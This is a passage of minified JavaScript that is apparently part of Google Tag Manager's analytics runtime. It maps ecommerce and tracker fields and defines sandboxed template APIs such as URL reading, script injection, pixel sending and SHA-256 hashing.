c.hn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Eg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Eg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(Q){return M(c,Q)},e={},f={},g={},h={},l=EL(d(L.m.Qo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=sp({Qa:c.eventMetadata[O.A.Oa],
Hh:!0,kc:!!c.eventMetadata[O.A.fb]});c.isGtmEvent||(g._no_slc=!0);Rl()&&(h._cs=FL);var n=d(L.m.te);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Io(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==L.m.Ga?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===L.m.Ga){if(!KL){var z=Sb(y);z&&(f["&did"]=z)}var D=void 0,E=void 0;b===L.m.na?D=Sb(c.getMergedValues(v),"."):(D=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));D&&(f["&gdid"]=D);E&&(f["&edid"]=E)}else v===L.m.Wa&&u.indexOf(L.m.nd)<0&&(h.cookieName=String(y)+"_ga");
F(153)&&LL[v]&&(c.H.hasOwnProperty(v)||b===L.m.na&&c.C.hasOwnProperty(v))&&(r=!1)}}F(153)&&r&&(f["&jsscut"]="1");d(L.m.Qg)!==!1&&d(L.m.Tb)!==!1&&gL()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Oq(c);!c.isGtmEvent&&d(L.m.Fb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var K=g.hitCallback;g.hitCallback=function(){rb(K)&&K();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",ML(b));NL[b]&&vL(f,"nonInteraction",!0);b==="login"||b===
"sign_up"||b==="share"?vL(e,"eventLabel",d(L.m.fl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(L.m.hp)):b==="select_content"&&vL(e,"eventLabel",d(L.m.Ho));var I=e[L.m.cb]||{},R=I[L.m.Hf];R||R!=0&&I[L.m.sa]?h.allowLinker=!0:R===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Pq()&&(g["&gcs"]=Qq());g["&gcd"]=Uq(c);Rl()&&(Qn(L.m.ka)||(h.storage="none"),Qn([L.m.W,L.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));Xq()&&(g["&dma_cps"]=Vq());g["&dma"]=Wq();sq(Aq())&&(g["&tcfd"]=
Yq());uk()&&(g["&tag_exp"]=uk());var da=Fj(c)||d(L.m.uc),X=d(L.m.bh);da&&(c.isGtmEvent||(h[L.m.uc]=da),h._cd2l=!0);X&&!c.isGtmEvent&&(h[L.m.bh]=X);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return Qn(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},ML=function(a){var b=
"general";OL[a]?b="ecommerce":PL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(QL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},KL=!1;var yL=
!1,wL={},mL={},RL={},LL=(RL[L.m.Sb]=1,RL[L.m.Tb]=1,RL[L.m.ub]=1,RL[L.m.wb]=1,RL[L.m.Db]=1,RL[L.m.nd]=1,RL[L.m.Vb]=1,RL[L.m.Wa]=1,RL[L.m.Dc]=1,RL[L.m.jl]=1,RL[L.m.ya]=1,RL[L.m.If]=1,RL[L.m.Xa]=1,RL[L.m.Eb]=1,RL),SL={},hL=(SL.client_storage="storage",SL.sample_rate=1,SL.site_speed_sample_rate=1,SL.store_gac=1,SL.use_amp_client_id=1,SL[L.m.Ub]=1,SL[L.m.tb]="storeGac",SL[L.m.ub]=1,SL[L.m.wb]=1,SL[L.m.Db]=1,SL[L.m.nd]=1,SL[L.m.Vb]=1,SL[L.m.Dc]=1,SL),TL={},HL=(TL._cs=1,TL._useUp=1,TL.allowAnchor=1,TL.allowLinker=
1,TL.alwaysSendReferrer=1,TL.clientId=1,TL.cookieDomain=1,TL.cookieExpires=1,TL.cookieFlags=1,TL.cookieName=1,TL.cookiePath=1,TL.cookieUpdate=1,TL.legacyCookieDomain=1,TL.legacyHistoryImport=1,TL.name=1,TL.sampleRate=1,TL.siteSpeedSampleRate=1,TL.storage=1,TL.storeGac=1,TL.useAmpClientId=1,TL._cd2l=1,TL),JL={anonymize_ip:1},UL={},iL=(UL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},UL.app_id=1,UL.app_installer_id=
1,UL.app_name=1,UL.app_version=1,UL.description="exDescription",UL.fatal="exFatal",UL.language=1,UL.page_hostname="hostname",UL.transport_type="transport",UL[L.m.lb]="currencyCode",UL[L.m.ih]=1,UL[L.m.ya]="location",UL[L.m.If]="page",UL[L.m.Xa]="referrer",UL[L.m.Eb]="title",UL[L.m.ui]=1,UL[L.m.Na]=1,UL),VL={},IL=(VL.content_id=1,VL.event_action=1,VL.event_category=1,VL.event_label=1,VL.link_attribution=1,VL.name=1,VL[L.m.cb]=1,VL[L.m.fl]=1,VL[L.m.xd]=1,VL[L.m.Ka]=1,VL),GL={displayfeatures:1,enableLinkId:1,
enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],WL={},tL=(WL.levels=1,WL[L.m.wb]="duration",WL[L.m.nd]=1,WL),XL={},QL=(XL.anonymize_ip=1,XL.fatal=1,XL.send_page_view=1,XL.store_gac=1,XL.use_amp_client_id=1,XL[L.m.tb]=1,XL[L.m.ih]=1,XL),YL={},xL=(YL.checkout_progress=
1,YL.select_content=1,YL.set_checkout_option=1,YL[L.m.fe]=1,YL[L.m.he]=1,YL[L.m.hd]=1,YL[L.m.ie]=1,YL[L.m.oc]=1,YL[L.m.Cc]=1,YL[L.m.qc]=1,YL[L.m.Ab]=1,YL[L.m.je]=1,YL[L.m.rc]=1,YL),ZL={},OL=(ZL.checkout_progress=1,ZL.set_checkout_option=1,ZL[L.m.Ck]=1,ZL[L.m.Dk]=1,ZL[L.m.fe]=1,ZL[L.m.he]=1,ZL[L.m.Ek]=1,ZL[L.m.hd]=1,ZL[L.m.Ab]=1,ZL[L.m.je]=1,ZL[L.m.Fk]=1,ZL),$L={},PL=($L.generate_lead=1,$L.login=1,$L.search=1,$L.select_content=1,$L.share=1,$L.sign_up=1,$L.view_search_results=1,$L[L.m.ie]=1,$L[L.m.oc]=
1,$L[L.m.Cc]=1,$L[L.m.qc]=1,$L[L.m.rc]=1,$L),aM={},NL=(aM.view_search_results=1,aM[L.m.oc]=1,aM[L.m.qc]=1,aM[L.m.rc]=1,aM),BL={};function bM(a,b,c,d){}bM.K="internal.executeEventProcessor";function cM(a){var b;if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Jd(b,this.J,1)}cM.K="internal.executeJavascriptString";function dM(a){var b;return b};function eM(a){var b="";return b}eM.K="internal.generateClientId";function fM(a){var b={};return Jd(b)}fM.K="internal.getAdsCookieWritingOptions";function gM(a,b){var c=!1;return c}gM.K="internal.getAllowAdPersonalization";function hM(){var a;return a}hM.K="internal.getAndResetEventUsage";function iM(a,b){b=b===void 0?!0:b;var c;return c}iM.K="internal.getAuid";var jM=null;function kM(){var a=new cb;J(this,"read_container_data"),F(49)&&jM?a=jM:(a.set("containerId",Kg),a.set("version",Mg),a.set("environmentName",Lg),a.set("debugMode",Ng),a.set("previewMode",Og.In),a.set("environmentMode",Og.Gq),a.set("firstPartyServing",lj()||mg(50)),a.set("containerUrl",Ec),a.Ua(),F(49)&&(jM=a));return a}kM.publicName="getContainerVersion";function lM(a,b){b=b===void 0?!0:b;var c;return c}lM.publicName="getCookieValues";function mM(){var a="";return a}mM.K="internal.getCorePlatformServicesParam";function nM(){return Nm()}nM.K="internal.getCountryCode";function oM(){var a=[];a=Tj();return Jd(a)}oM.K="internal.getDestinationIds";function pM(a){var b=new cb;return b}pM.K="internal.getDeveloperIds";function qM(a){var b;return b}qM.K="internal.getEcsidCookieValue";function rM(a,b){var c=null;if(!Ih(a)||!Jh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}rM.K="internal.getElementAttribute";function sM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Gd(c);return b}sM.K="internal.getElementById";function tM(a){var b="";if(!Ih(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}tM.K="internal.getElementInnerText";function uM(a,b){var c=null;if(!Ih(a)||!Jh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Jd(c)}uM.K="internal.getElementProperty";function vM(a){var b;if(!Ih(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.K="internal.getElementValue";function wM(a){var b=0;return b}wM.K="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=TF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Gd(c[d]));return b}xM.K="internal.getElementsByCssSelector";
function yM(a){var b;if(!Jh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=fD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),D=z.next();!D.done;D=
z.next()){var E=D.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var K=m(x),I=K.next();!I.done;I=K.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Jd(c,this.J,1);return b}yM.K="internal.getEventData";function zM(a){var b=null;return b}zM.K="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=F(223);AM.enableDecodeUri=F(92);AM.enableGaAdsConversions=F(122);AM.enableGaAdsConversionsClientId=F(121);AM.enableUrlDecodeEventUsage=F(139);function BM(){return Jd(AM)}BM.K="internal.getFlags";function CM(){var a;return a}CM.K="internal.getGsaExperimentId";function DM(){return new Gd(lC)}DM.K="internal.getHtmlId";function EM(a){var b;return b}EM.K="internal.getIframingState";function FM(a,b){var c={};return Jd(c)}FM.K="internal.getLinkerValueFromLocation";function GM(){var a=new cb;return a}GM.K="internal.getPrivacyStrings";function HM(a,b){var c;return c}HM.K="internal.getProductSettingsParameter";function IM(a,b){var c;return c}IM.publicName="getQueryParameters";function JM(a,b){var c;return c}JM.publicName="getReferrerQueryParameters";function KM(a){var b="";if(!Kh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=tj(xj(A.referrer),a);return b}KM.publicName="getReferrerUrl";function LM(){return Om()}LM.K="internal.getRegionCode";function MM(a,b){var c;return c}MM.K="internal.getRemoteConfigParameter";function NM(){var a=new cb;a.set("width",0);a.set("height",0);return a}NM.K="internal.getScreenDimensions";function OM(){var a="";return a}OM.K="internal.getTopSameDomainUrl";function PM(){var a="";return a}PM.K="internal.getTopWindowUrl";function QM(a){var b="";if(!Kh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=rj(xj(w.location.href),a);return b}QM.publicName="getUrl";function RM(){J(this,"get_user_agent");return Bc.userAgent}RM.K="internal.getUserAgent";function SM(){var a;return a?Jd(HJ(a)):a}SM.K="internal.getUserAgentClientHints";function ZM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function $M(){var a=ZM();a.hid=a.hid||wb();return a.hid}function aN(a,b){var c=ZM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function yN(a){(PI(a)||lj())&&T(a,L.m.Al,Om()||Nm());!PI(a)&&lj()&&T(a,L.m.Hi,"::")}function zN(a){if(lj()&&!PI(a)&&(Rm()||T(a,L.m.bl,!0),F(78))){sK(a);rK(a,qK.Tf.Zn,kn(M(a.D,L.m.Wa)));var b=qK.Tf.ao;var c=M(a.D,L.m.Dc);rK(a,b,c===!0?1:c===!1?0:void 0);rK(a,qK.Tf.Yn,kn(M(a.D,L.m.Db)));rK(a,qK.Tf.Wn,Or(jn(M(a.D,L.m.ub)),jn(M(a.D,L.m.Vb))))}};var UN={AW:fm.Z.Nn,G:fm.Z.vp,DC:fm.Z.np};function VN(a){var b=Iv(a);return""+hi(b.map(function(c){return c.value}).join("!"))}function WN(a){var b=ko(a);return b&&UN[b.prefix]}function XN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};var HO=function(a){for(var b={},c=String(GO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var IO=window,GO=document,JO=function(a){var b=IO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||GO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&IO["ga-disable-"+a]===!0)return!0;try{var c=IO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=HO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return GO.getElementById("__gaOptOutExtension")?!0:!1};var KO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function LO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=pj(c,!0),g=m(KO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function WO(a){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[L.m.Cd]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})};function AP(a){}function BP(a){var b=function(){};return b}
function CP(a,b){}var DP=G.M.yk,EP=G.M.zk;function FP(a,b){var c=Tj();c&&c.indexOf(b)>-1&&(a[O.A.fb]=!0)}var GP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function HP(a,b,c){var d=this;if(!Jh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};bD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=fD(this);f.originatingEntity=VD(g);FA(CA(a,e),g.eventId,f);}HP.K="internal.gtagConfig";function IP(a,b,c){var d=this;}IP.K="internal.gtagDestinationConfig";
function KP(a,b){}
KP.publicName="gtagSet";function LP(){var a={};return a};function MP(a){}MP.K="internal.initializeServiceWorker";function NP(a,b){}NP.publicName="injectHiddenIframe";var OP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function PP(a,b,c,d,e){if(!((Jh(a)||Ih(a))&&Fh(b)&&Fh(c)&&Nh(d)&&Nh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=fD(this);d&&OP(3);e&&(OP(1),OP(2));var g=f.eventId,h=f.Nb(),l=OP(void 0);if(Lk){var n=String(l)+h;RC[g]=RC[g]||[];RC[g].push(n);SC[g]=SC[g]||[];SC[g].push("p"+h)}
if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.J),q=B(c,this.J),r=B(a,this.J,1);QP(r,p,q,!!d,!!e,f);}
var RP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=RP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);RP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},QP=function(a,b,c,d,e,f){if(A.body){var g=qC(a,b,c);a=g.ir;b=g.onSuccess;if(d){}else e?
SP(a,b,c):RP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){QP(a,b,c,d,e,f)})};PP.K="internal.injectHtml";var TP={};var UP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function VP(a,b,c,d){if(!(Jh(a)&&Gh(b)&&Gh(c)&&Kh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.J;UP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},TP,d);}var WP={dl:1,id:1},XP={};
function YP(a,b,c,d){}F(160)?YP.publicName="injectScript":VP.publicName="injectScript";YP.K="internal.injectScript";function ZP(){var a=!1;a=!!Hm["5"];return a}ZP.K="internal.isAutoPiiEligible";function $P(a){var b=!0;return b}$P.publicName="isConsentGranted";function aQ(a){var b=!1;return b}aQ.K="internal.isDebugMode";function bQ(){return Qm()}bQ.K="internal.isDmaRegion";function cQ(a){var b=!1;return b}cQ.K="internal.isEntityInfrastructure";function dQ(a){var b=!1;if(!Oh(a))throw H(this.getName(),["number"],[a]);b=F(a);return b}dQ.K="internal.isFeatureEnabled";function eQ(){var a=!1;return a}eQ.K="internal.isFpfe";function fQ(){var a=!1;return a}fQ.K="internal.isGcpConversion";function gQ(){var a=!1;return a}gQ.K="internal.isLandingPage";function hQ(){var a=!1;return a}hQ.K="internal.isOgt";function iQ(){var a;return a}iQ.K="internal.isSafariPcmEligibleBrowser";function jQ(){var a=mi(function(b){fD(this).log("error",b)});a.publicName="JSON";return a};function kQ(a){var b=void 0;if(!Jh(a))throw H(this.getName(),["string"],arguments);b=xj(a);return Jd(b)}kQ.K="internal.legacyParseUrl";function lQ(){return!1}
var mQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function nQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.J);var c=fD(this);console.log.apply(console,a);VD(c);}nQ.publicName="logToConsole";function oQ(a,b){}oQ.K="internal.mergeRemoteConfig";function pQ(a,b,c){c=c===void 0?!0:c;var d=[];return Jd(d)}pQ.K="internal.parseCookieValuesFromString";function qQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Jd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=xj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=qj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Jd(n);
return b}qQ.publicName="parseUrl";function rQ(a){}rQ.K="internal.processAsNewEvent";function sQ(a,b,c){var d;return d}sQ.K="internal.pushToDataLayer";function tQ(a){var b=Da.apply(1,arguments),c=!1;return c}tQ.publicName="queryPermission";function uQ(a){var b=this;}uQ.K="internal.queueAdsTransmission";function vQ(a){var b=void 0;return b}vQ.publicName="readAnalyticsStorage";function wQ(){var a="";return a}wQ.publicName="readCharacterSet";function xQ(){return ng(19)}xQ.K="internal.readDataLayerName";function yQ(){var a="";return a}yQ.publicName="readTitle";function zQ(a,b){var c=this;}zQ.K="internal.registerCcdCallback";function AQ(a,b){return!0}AQ.K="internal.registerDestination";var BQ=["config","event","get","set"];function CQ(a,b,c){}CQ.K="internal.registerGtagCommandListener";function DQ(a,b){var c=!1;return c}DQ.K="internal.removeDataLayerEventListener";function EQ(a,b){}
EQ.K="internal.removeFormData";function FQ(){}FQ.publicName="resetDataLayer";function GQ(a,b,c){var d=void 0;return d}GQ.K="internal.scrubUrlParams";function HQ(a){}HQ.K="internal.sendAdsHit";function IQ(a,b,c,d){}IQ.K="internal.sendGtagEvent";function JQ(a,b,c){if(!lf(a)||!Gh(b)||!Gh(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.J;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}JQ.publicName="sendPixel";function KQ(a,b){}KQ.K="internal.setAnchorHref";function LQ(a){}LQ.K="internal.setContainerConsentDefaults";function MQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}MQ.publicName="setCookie";function NQ(a){}NQ.K="internal.setCorePlatformServices";function OQ(a,b){}OQ.K="internal.setDataLayerValue";function PQ(a){}PQ.publicName="setDefaultConsentState";function QQ(a,b){}QQ.K="internal.setDelegatedConsentType";function RQ(a,b){}RQ.K="internal.setFormAction";function SQ(a,b,c){c=c===void 0?!1:c;}SQ.K="internal.setInCrossContainerData";function TQ(a,b,c){if(!Jh(a)||!Nh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.J,2),!0;return!1}TQ.publicName="setInWindow";function UQ(a,b,c){}UQ.K="internal.setProductSettingsParameter";function VQ(a,b,c){}VQ.K="internal.setRemoteConfigParameter";function WQ(a,b){}
WQ.K="internal.setTransmissionMode";function XQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",D=0;D<y.length;D++){var E=y[D].toString(16);z+=E.length===1?"0"+E:E}return z}for(var K=Array(y.length),I=0;I<y.length;I++)K[I]=y[I];var R=K.map(function(da){return String.fromCharCode(da)}).join("");return w.btoa(R)};if(!Jh(a)||!Fh(b)||!Gh(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Bd("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=rf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.J,g(v,h))},function(v){l.invoke(e.J,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.J,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.J,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.J,f("BrowserNotSupported","This method is not supported in this browser."));}XQ.publicName="sha256";function YQ(a,b,c){}
YQ.K="internal.sortRemoteConfigParameters";function ZQ(a){}ZQ.K="internal.storeAdsBraidLabels";function $Q(a,b){var c=void 0;return c}$Q.K="internal.subscribeToCrossContainerData";function aR(a){}aR.K="internal.taskSendAdsHits";var bR={},cR={};bR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=fD(this).Nb();cR[c]&&(b=cR[c].hasOwnProperty("gtm."+a)?cR[c]["gtm."+a]:null);return b};bR.setItem=function(a,b){J(this,"access_template_storage");var c=fD(this).Nb();cR[c]=cR[c]||{};cR[c]["gtm."+a]=b;};
bR.removeItem=function(a){J(this,"access_template_storage");var b=fD(this).Nb();if(!cR[b]||!cR[b].hasOwnProperty("gtm."+a))return;delete cR[b]["gtm."+a];};bR.clear=function(){J(this,"access_template_storage"),delete cR[fD(this).Nb()];};bR.publicName="templateStorage";
bR.resetForTest=function(){for(var a=m(Object.keys(cR)),b=a.next();!b.done;b=a.next())delete cR[b.value]};function dR(a,b){var c=!1;if(!Ih(a)||!Jh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}dR.K="internal.testRegex";function eR(a){var b;return b};function fR(a,b){}fR.K="internal.trackUsage";function gR(a,b){var c;return c}gR.K="internal.unsubscribeFromCrossContainerData";function hR(a){}hR.publicName="updateConsentState";function iR(a){var b=!1;return b}iR.K="internal.userDataNeedsEncryption";var jR;function kR(a,b,c){jR=jR||new Bi;jR.add(a,b,c)}function lR(a,b){var c=jR=jR||new Bi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Rh(a,b):Sh(a,b)}
function mR(){return function(a){var b;var c=jR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.J.pb();if(e){var f=!1,g=e.Nb();if(g){Yh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
